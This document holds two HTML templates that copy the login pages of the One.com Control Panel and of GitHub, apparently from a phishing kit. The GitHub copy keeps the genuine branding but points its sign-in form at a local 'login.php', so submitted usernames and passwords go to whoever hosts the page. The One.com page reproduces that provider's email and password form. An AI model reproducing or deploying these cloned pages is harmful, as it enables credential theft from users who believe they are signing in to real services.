
<file: templates/One/index.html>
<!DOCTYPE html><html lang="en-GB"><head>
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <title>Control Panel Login</title>
        <link rel="icon" type="image/png" href="//login-static.cdn-one.com/v7.6.0/media/one_16x16.55b7a628.png" sizes="16x16">
        <link rel="icon" type="image/png" href="//login-static.cdn-one.com/v7.6.0/media/one_24x24.cbd129ab.png" sizes="24x24">
        <link rel="icon" type="image/png" href="//login-static.cdn-one.com/v7.6.0/media/one_32x32.48fd0838.png" sizes="32x32">
        <link rel="icon" type="image/png" href="//login-static.cdn-one.com/v7.6.0/media/one_48x48.749ac7da.png" sizes="48x48">
        <link rel="shortcut icon" type="image/vnd.microsoft.icon" href="//login-static.cdn-one.com/v7.6.0/media/favicon.87bddfd6.ico">
        <link rel="apple-touch-icon-precomposed" href="//login-static.cdn-one.com/v7.6.0/media/controlPanelIcon.6850c553.svg">
        <link rel="apple-touch-icon-precomposed" sizes="72x72" href="//login-static.cdn-one.com/v7.6.0/media/controlPanelIcon.6850c553.svg">
        <link rel="apple-touch-icon-precomposed" sizes="114x114" href="//login-static.cdn-one.com/v7.6.0/media/controlPanelIcon.6850c553.svg">
        <link rel="apple-touch-icon-precomposed" sizes="144x144" href="//login-static.cdn-one.com/v7.6.0/media/controlPanelIcon.6850c553.svg">
        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
    <link href="//login-static.cdn-one.com/v7.6.0/mail.css" rel="stylesheet"></head>
    <body>
     <form>
         <!-- Google Tag Manager -->
        <script type="text/javascript">
            (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});
                var f=d.getElementsByTagName(s)[0],
                    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';
                j.async=true;
                j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;
                f.parentNode.insertBefore(j,f);
            })(window,document,'script','dataLayer','GTM-KQ4H');

            function trackLoginViaGoogleTagManager() {
                dataLayer.push({
                    eventcategory: 'Interaction',
                    eventaction: 'LogIn',
                    eventlabel: 'ControlPanel',
                    event: 'eventga'
                });
            }
        </script> 
        <!--End Google Tag Manager -->

        <div class="notification" data-bind="notification: notification"></div>
        <div class="errormsg" data-bind="errormsg: errormsg"></div>

        <div class="layout application">
            <div class="layout top">
                <div class="one-bar--logo"><a class="one-bar--logo--link" href="https://www.one.com/"></a></div>
            </div>
            <div class="layout center container">
                <div class="layout top one-bar">
                    <ul class="one-bar--applications">
                        <li class="one-bar--applications--item active">
                            <a class="one-bar--applications--item--link icon apps apps-cpanel" href="/cp/"><span class="apps-title">Control Panel</span></a>
                        </li>
                        <li class="one-bar--applications--item">
                            <a class="one-bar--applications--item--link icon apps apps-webmail" href="/mail"><span class="apps-title">Webmail</span></a>
                        </li>
                    </ul>
                </div>
                <div class="layout app center">
                    <div class="layout right">
                        <div class="login-dialog dialog">
                          
                             <div class="login autofill">
                                <h1 class="welcomeText">Control Panel</h1>
                                <input type="hidden" name="loginDomain" value="true">
                                <input type="email" name="displayUsername" class="username" data-bind="value: loginForm.displayUsername, valueUpdate: ['input', 'afterkeydown']" placeholder="Email" required="">
                                <input type="hidden" name="username" data-bind="value: loginForm.username">
                                <input type="hidden" class="domain" data-bind="value: loginForm.targetDomain" name="targetDomain">
                                <input type="password" class="password" data-bind="value: loginForm.password, valueUpdate: ['input', 'afterkeydown']" name="password1" placeholder="Password">
                                <div class="clearfix"></div>
                                
                                    <input type="hidden" class="loginTarget" name="loginTarget" data-bind="value: loginForm.loginTarget">
                                
                                <h2 class="loginErrors" data-bind="submit: userLogin"  method="POST" novalidate=""></h2>
                                    <p data-bind="visible: !loginForm.isLoginValid()">The email or password you entered is incorrect. Please try again.</p>
                                    <p data-bind="visible: enterUsernameAndPassword">Please enter your email address and password.</p>
                                    <p data-bind="visible: invalidUsername()">The user name you entered is not valid.</p>
                                    <p data-bind="visible: invalidPassword()">The password you entered is not valid.</p>
                                    <p class="boxedLoginError" data-bind="visible: loginForm.isLoginObsolete() === true">
                                        <span>Log in with your email address. It is no longer possible to log in with your domain name.</span><br><br>
                                        <span>Please <a href="https://www.one.com/admin/adminuser-send-create-email.do">create a new login</a> if you haven't done it yet.</span><br><br>
                                        <a target="_blank" href="https://www.one.com/en/support/faq/if-you-havent-yet-created-a-new-login">If you haven't yet created a new login</a>
                                    </p>
                                </div>
                                <div class="buttons">
                                    <button type="submit" class="oneButton" data-bind="attr: { disabled: hasSubmitted }, css: { hasSubmitted: hasSubmitted }">
                                        <span>Log in</span>
                                        <i class="icon-arrow-cicle"></i>
                                        <i class="icon-spinner"></i>
                                    </button>
                                </div>
                                <p class="forgot_password"><a href="https://www.one.com/admin/forgotpassword.do">Forgot your password?</a></p>
                            
                        </div>
                    </div>
                    <div class="layout center">
                        <div class="login-separator">
                            <div class="login-previewpane">
                                <div class="preview-images preview-images--controlpanel"></div>
                                <div class="preview-images-2x preview-images-2x--controlpanel"></div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="layout bottom">
                    <ul class="navigation-bar" data-bind="foreach: localeInfos">
                        <li class="navigation-bar--item" data-bind="'if': $root.supportedLocaleIds.indexOf(id) !== -1, css: { active: id === $root.activeLocaleId }">
                            <a class="navigation-bar--item--link" href="#" data-bind="click: $root.actions.switchLocale.withArguments(id), text: displayName"></a>
                        </li>
                    </ul>
                </div>
            </div>
        </div>
    <script type="text/javascript" src="//login-static.cdn-one.com/v7.6.0/bundle.mail.js"></script>
 </form>
</body></html>
</file>

<file: templates/Github/templates/index.html>
﻿




<!DOCTYPE html>
<html lang="en"><head>
    <meta charset="utf-8">
  <link rel="dns-prefetch" href="https://github.githubassets.com">
  <link rel="dns-prefetch" href="https://avatars0.githubusercontent.com">
  <link rel="dns-prefetch" href="https://avatars1.githubusercontent.com">
  <link rel="dns-prefetch" href="https://avatars2.githubusercontent.com">
  <link rel="dns-prefetch" href="https://avatars3.githubusercontent.com">
  <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com">
  <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/">



  <link crossorigin="anonymous" media="all" integrity="sha512-OBabailf0Gja8rWVZO1xyYAw//CQdLOJF4riG050gTxsVqVD7az4Sq56hPWfv3AoaxuEhYXgQlGQcNxzZzDyVA==" rel="stylesheet" href="https://github.githubassets.com/assets/frameworks-d69542a4a3958db914b3bec3f757de26.css">
  <link crossorigin="anonymous" media="all" integrity="sha512-9f3NsOQR/iafpq5oTq9iaNzpmB3VaUcvR6AtzwqKitGWmnCnxlp4dfbENMlnj8IgKSCuwyrZTQ6Rok0xkfeiLA==" rel="stylesheet" href="https://github.githubassets.com/assets/site-e4d561c16b6b9aaadbf00c0559c20085.css">
    <link crossorigin="anonymous" media="all" integrity="sha512-wJhnzAfXEZIRVozNeRj3om7LYMKNuN4/pWiws3GvDrVcYuSnHZVWzVFF0nocd7vibgFePdnbVtr/SgFIOP/FcA==" rel="stylesheet" href="https://github.githubassets.com/assets/github-038ca28f0d66963cc8fcdd04180ca5e0.css">
    
    
    
    

  <meta name="viewport" content="width=device-width">
  
  <title>Sign in to GitHub · GitHub</title>
    <meta name="description" content="GitHub is where people build software. More than 31 million people use GitHub to discover, fork, and contribute to over 100 million projects.">
    <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub">
  <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub">
  <meta property="fb:app_id" content="1401488693436528">

    <meta property="og:url" content="https://github.com">
    <meta property="og:site_name" content="GitHub">
    <meta property="og:title" content="Build software better, together">
    <meta property="og:description" content="GitHub is where people build software. More than 31 million people use GitHub to discover, fork, and contribute to over 100 million projects.">
    <meta property="og:image" content="https://github.githubassets.com/images/modules/open_graph/github-logo.png">
    <meta property="og:image:type" content="image/png">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="1200">
    <meta property="og:image" content="https://github.githubassets.com/images/modules/open_graph/github-mark.png">
    <meta property="og:image:type" content="image/png">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="620">
    <meta property="og:image" content="https://github.githubassets.com/images/modules/open_graph/github-octocat.png">
    <meta property="og:image:type" content="image/png">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="620">

    <meta property="twitter:site" content="github">
    <meta property="twitter:site:id" content="13334762">
    <meta property="twitter:creator" content="github">
    <meta property="twitter:creator:id" content="13334762">
    <meta property="twitter:card" content="summary_large_image">
    <meta property="twitter:title" content="GitHub">
    <meta property="twitter:description" content="GitHub is where people build software. More than 31 million people use GitHub to discover, fork, and contribute to over 100 million projects.">
    <meta property="twitter:image:src" content="https://github.githubassets.com/images/modules/open_graph/github-logo.png">
    <meta property="twitter:image:width" content="1200">
    <meta property="twitter:image:height" content="1200">

  <link rel="assets" href="https://github.githubassets.com/">
  
  <meta name="pjax-timeout" content="1000">
  
  <meta name="request-id" content="E196:22AC6:167B97B:22AF2B1:5CBC56AF" data-pjax-transient="">


  

  <meta name="selected-link" value="/login" data-pjax-transient="">

      <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU">
    <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA">
    <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc">

  <meta name="octolytics-host" content="collector.githubapp.com"><meta name="octolytics-app-id" content="github"><meta name="octolytics-event-url" content="https://collector.githubapp.com/github-external/browser_event"><meta name="octolytics-dimension-request_id" content="E196:22AC6:167B97B:22AF2B1:5CBC56AF"><meta name="octolytics-dimension-region_edge" content="ams"><meta name="octolytics-dimension-region_render" content="iad">
<meta name="analytics-location-query-strip" content="true" data-pjax-transient="true">





<meta class="js-ga-set" name="dimension1" content="Logged Out">



  

      <meta name="hostname" content="github.com">
    <meta name="user-login" content="">

      <meta name="expected-hostname" content="github.com">
    <meta name="js-proxy-site-detection-payload" content="[base64]">

    <meta name="enabled-features" content="UNIVERSE_BANNER,MARKETPLACE_INVOICED_BILLING,MARKETPLACE_SOCIAL_PROOF_CUSTOMERS,MARKETPLACE_TRENDING_SOCIAL_PROOF,MARKETPLACE_RECOMMENDATIONS">

  <meta name="html-safe-nonce" content="b67c24f7af9d3c62703d12456bc8fa438be4a71c">

  <meta http-equiv="x-pjax-version" content="7d174e573145e30ac002780c2257882e">
  


    <link rel="canonical" href="https://github.com/login" data-pjax-transient="">


  <meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">

  <meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">

  <link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000">
  <link rel="icon" type="image/x-icon" class="js-site-favicon" href="https://github.githubassets.com/favicon.ico">

<meta name="theme-color" content="#1e2327">




  <link rel="manifest" href="/manifest.json" crossorigin="use-credentials">

  </head>

  <body class="logged-out env-production page-responsive min-width-0 session-authentication">
   <form>

  <div class="position-relative js-header-wrapper ">
    <a href="#start-of-content" tabindex="1" class="px-2 py-4 bg-blue text-white show-on-focus js-skip-to-content">Skip to content</a>
    <div id="js-pjax-loader-bar" class="pjax-loader-bar"><div class="progress"></div></div>

    
    
    


      <div class="header header-logged-out width-full pt-5 pb-4" role="banner">
  <div class="container clearfix width-full text-center">
    <a class="header-logo" href="https://github.com/" aria-label="Homepage" data-ga-click="(Logged out) Header, go to homepage, icon:logo-wordmark">
      <svg height="48" class="octicon octicon-mark-github" viewBox="0 0 16 16" version="1.1" width="48" aria-hidden="true"><path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0 0 16 8c0-4.42-3.58-8-8-8z"></path></svg>
    </a>
  </div>
</div>


  </div>

  <div id="start-of-content" class="show-on-focus"></div>




  <div class="application-main " data-commit-hovercards-enabled="">
      
      <main id="js-pjax-container" data-pjax-container="">
        

<div class="auth-form px-3" id="login">

    <!-- '"` --><!-- </textarea></xmp> --><form action="login.php" accept-charset="UTF-8" method="post"><input name="utf8" type="hidden" value="✓"><input type="hidden" name="authenticity_token" value="BcEn9uL0eKXrSD29bby/iT8wNFujjSfrAEUDDjMRrGu/SWDrIz13i1SRYn2g0yrayjuxiyp0KyV41RVpDQtFJQ==">      <div class="auth-form-header p-0">
        <h1>Sign in to GitHub</h1>
      </div>


      <div id="js-flash-container">

</div>


      <div class="auth-form-body mt-3">

        <label for="login_field">
          Username or email address
        </label>
        <input type="text" id="username" class="form-control input-block" tabindex="1" autocapitalize="off" autocorrect="off" autofocus="autofocus" name="username">

        <label for="password">
          Password <a class="label-link" href="/password_reset">Forgot password?</a>
        </label>
        <input type="password" name="password" id="password" class="form-control form-control input-block" tabindex="2">
        <input type="hidden" class="js-webauthn-support" name="webauthn-support" value="supported">

        <input type="submit" name="commit" value="Sign in" tabindex="3" class="btn btn-primary btn-block" data-disable-with="Signing in…">
      </div>
</form>

      <p class="create-account-callout mt-3">
        New to GitHub?
        <a data-hydro-click="{&quot;event_type&quot;:&quot;authentication.click&quot;,&quot;payload&quot;:{&quot;location_in_page&quot;:&quot;sign in switch to sign up&quot;,&quot;repository_id&quot;:null,&quot;auth_type&quot;:&quot;SIGN_UP&quot;,&quot;client_id&quot;:&quot;1302828299.1555846828&quot;,&quot;originating_request_id&quot;:&quot;E196:22AC6:167B97B:22AF2B1:5CBC56AF&quot;,&quot;originating_url&quot;:&quot;https://github.com/login&quot;,&quot;referrer&quot;:&quot;https://github.com/&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="4148632948b0cf43a06f34fec5bca7f8fb87ce26ef21e7132d35f8e89841a7d3" data-ga-click="Sign in, switch to sign up" href="/join?source=login">Create an account</a>.
      </p>
</div>

      </main>
      <div class="modal-backdrop js-touch-events"></div>
  </div>

        <div class="footer container-lg p-responsive py-6 mt-6 f6" role="contentinfo">
    <ul class="list-style-none d-flex flex-justify-center">
        <li class="mr-3"><a href="/site/terms" data-ga-click="Footer, go to terms, text:terms">Terms</a></li>
        <li class="mr-3"><a href="/site/privacy" data-ga-click="Footer, go to privacy, text:privacy">Privacy</a></li>
        <li class="mr-3"><a href="https://help.github.com/articles/github-security/" data-ga-click="Footer, go to security, text:security">Security</a></li>
        <li><a class="link-gray" data-ga-click="Footer, go to contact, text:contact" href="https://github.com/contact">Contact GitHub</a></li>
    </ul>
  </div>



  <div id="ajax-error-message" class="ajax-error-message flash flash-error">
    <svg class="octicon octicon-alert" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path fill-rule="evenodd" d="M8.893 1.5c-.183-.31-.52-.5-.887-.5s-.703.19-.886.5L.138 13.499a.98.98 0 0 0 0 1.001c.193.31.53.501.886.501h13.964c.367 0 .704-.19.877-.5a1.03 1.03 0 0 0 .01-1.002L8.893 1.5zm.133 11.497H6.987v-2.003h2.039v2.003zm0-3.004H6.987V5.987h2.039v4.006z"></path></svg>
    <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error">
      <svg class="octicon octicon-x" viewBox="0 0 12 16" version="1.1" width="12" height="16" aria-hidden="true"><path fill-rule="evenodd" d="M7.48 8l3.75 3.75-1.48 1.48L6 9.48l-3.75 3.75-1.48-1.48L4.52 8 .77 4.25l1.48-1.48L6 6.52l3.75-3.75 1.48 1.48L7.48 8z"></path></svg>
    </button>
    You can’t perform that action at this time.
  </div>


    <script crossorigin="anonymous" integrity="sha512-5g98V2j8YTLsw7llCJHOsXoeKDJzBaS1EPqZe/YOBBiPXDE/+5S1WkRoX6AVs/hXTzyJGB3x95OKNDat4vpk0A==" type="application/javascript" src="https://github.githubassets.com/assets/compat-bootstrap-3ee7f90c.js"></script>
    <script crossorigin="anonymous" integrity="sha512-4ogGmCoGByNTJS1EuaHWf5OW9jaaUimTV7C1yWJY2cewmcDQ2BxWQA6/AULidNxvYt3uagTFcU1CQsobKN01XQ==" type="application/javascript" src="https://github.githubassets.com/assets/frameworks-1f9870ed.js"></script>
    
    <script crossorigin="anonymous" async="async" integrity="sha512-ndUkGfxixq38E/uBsdXO4speen983F90aEEOnJrL67GsP+YOemia80Qo3NInrqoYqn5dDv5QpLvXcYlvUsyyTQ==" type="application/javascript" src="https://github.githubassets.com/assets/github-bootstrap-afe22710.js"></script>
    
    
    
  <div class="js-stale-session-flash stale-session-flash flash flash-warn flash-banner" hidden="">
    <svg class="octicon octicon-alert" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path fill-rule="evenodd" d="M8.893 1.5c-.183-.31-.52-.5-.887-.5s-.703.19-.886.5L.138 13.499a.98.98 0 0 0 0 1.001c.193.31.53.501.886.501h13.964c.367 0 .704-.19.877-.5a1.03 1.03 0 0 0 .01-1.002L8.893 1.5zm.133 11.497H6.987v-2.003h2.039v2.003zm0-3.004H6.987V5.987h2.039v4.006z"></path></svg>
    <span class="signed-in-tab-flash">You signed in with another tab or window. <a href="">Reload</a> to refresh your session.</span>
    <span class="signed-out-tab-flash">You signed out in another tab or window. <a href="">Reload</a> to refresh your session.</span>
  </div>
  <template id="site-details-dialog">
  <details class="details-reset details-overlay details-overlay-dark lh-default text-gray-dark" open="">
    <summary aria-haspopup="dialog" aria-label="Close dialog"></summary>
    <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast">
      <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog="">
        <svg class="octicon octicon-x" viewBox="0 0 12 16" version="1.1" width="12" height="16" aria-hidden="true"><path fill-rule="evenodd" d="M7.48 8l3.75 3.75-1.48 1.48L6 9.48l-3.75 3.75-1.48-1.48L4.52 8 .77 4.25l1.48-1.48L6 6.52l3.75-3.75 1.48 1.48L7.48 8z"></path></svg>
      </button>
      <div class="octocat-spinner my-6 js-details-dialog-spinner"></div>
    </details-dialog>
  </details>
</template>

  <div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0">
  <div class="Popover-message Popover-message--bottom-left Popover-message--large Box box-shadow-large" style="width:360px;">
  </div>
</div>

  <div aria-live="polite" class="js-global-screen-reader-notice sr-only"></div>

  

</form>
</body></html>
</file>
